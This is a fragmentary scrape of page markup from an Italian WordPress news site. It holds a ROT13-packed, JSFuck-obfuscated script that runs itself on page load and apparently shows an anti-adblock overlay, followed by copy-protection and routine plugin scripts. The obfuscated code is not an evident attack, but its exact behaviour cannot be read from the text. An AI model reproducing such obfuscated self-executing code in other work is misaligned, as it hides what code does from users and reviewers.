!H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Spiacenti, non è possibile copiare il testo</span></div> <script type="text/javascript" id="pf_script">var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);</script> <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lagazzettadigitale.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lagazzettadigitale.it/software/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lagazzettadigitale.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">var ajax_tptn_tracker = {"ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","top_ten_id":"31367","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"12767116"};
//# sourceURL=tptn_tracker-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script> <script defer type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"c64a2fb700149d5be05125d1eabe50a9","currentUrl":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/","urlMetricSlug":"e3aaaa3dd2c74ecfa2dba7253692ecca","cachePurgePostId":31367,"urlMetricHMAC":"abb95a5b4da26bd3c8ef6e2691ad1279","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/?top_ten_id=31367&view_counter=1&_wpnonce=a84551fa8d
body_size: 43756
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
